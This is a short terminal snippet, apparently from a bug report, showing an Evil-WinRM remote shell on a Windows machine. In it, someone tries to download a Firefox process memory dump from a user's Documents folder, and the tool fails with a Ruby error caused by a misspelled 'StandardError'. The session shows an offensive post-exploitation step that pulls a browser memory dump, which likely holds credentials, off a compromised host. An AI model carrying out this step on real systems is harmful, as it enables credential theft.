 *Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_250630_185721.dmp
Info: Downloading C:\Users\Chase\Documents\firefox.exe_250630_185721.dmp to firefox.exe_250630_185721.dmp
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean?  StandardError
*Evil-WinRM* PS C:\Users\Chase\Documents>